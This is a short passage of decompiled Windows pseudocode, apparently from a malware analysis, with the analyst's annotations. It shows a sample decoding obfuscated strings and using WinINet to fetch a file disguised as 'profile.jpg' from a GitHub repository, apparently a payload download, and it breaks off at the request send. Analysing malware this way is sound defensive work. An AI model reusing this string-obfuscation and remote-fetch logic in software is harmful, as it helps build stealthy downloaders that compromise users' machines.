 45 v3 = mw_tranform_str_to_unicode(str_Curl);
46 hInternet = InternetOpenW(v3, 0i64, 0i64, 0i64, 0);
47 if ( hInternet )
48 {
49 memset(v25, 0, sizeof(v25));
50 v9 = lstrlenA(str_raw_githubusercontent_com);
51 for ( j = 0; j < v9; ++j )
52 {
53 if ( !str_raw_githubusercontent_com[j + 5] )
54 {
55 str_raw_githubusercontent_com[0] = 0;
56 break;
57 }
58 v25[j] = str_raw_githubusercontent_com[j + 5] - j - 1;
59 }
60 v25[v9] = 0;
61 lstrcpyA(str_raw_githubusercontent_com, v25);
62 lpszServerName = mw_tranform_str_to_unicode(str_raw_githubusercontent_com);
63 LOWORD(nServerPort) = 443;
64 // lpszServerName = raw.githubusercontent.com
65 // nServerPort = 443
66 hConnect = InternetConnectW(hInternet, lpszServerName, nServerPort, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 1i64);
67 if ( hConnect )
68 {
69 str_GET[0] = 0xFB; // GET
70 str_GET[1] = 0xFC;
71 str_GET[2] = 0xFE;
72 str_GET[3] = 0xFF;
73 strcpy(v15, "ªHGW");
74 strcpy(&v15[5], "\amOrxxxx");
75 memset(v26, 0, 0x100ui64);
76 v10 = lstrlenA(str_GET);
77 for ( k = 0; k < v10; ++k )
78 {
79 if ( !str_GET[k + 5] )
80 {
81 str_GET[0] = 0;
82 break;
83 }
84 v26[k] = str_GET[k + 5] - k - 1;
85 }
86 v26[v10] = 0;
87 lstrcpyA(str_GET, v26);
88 lpszVerb = mw_tranform_str_to_unicode(str_GET);
89 // lpszVerb = GET
90 // lpszObjectName = Asderfolkij092/laughing-pancake/main/profile.jpg
91 v19 = HttpOpenRequestW(hConnect, lpszVerb, lpszObjectName, 0i64, 0i64, 0i64, 12587008, 1i64);
92 if ( v19 )
93 {
94 if ( HttpSendRequestW(v19, 0i64, 0i64, 0i64, 0) )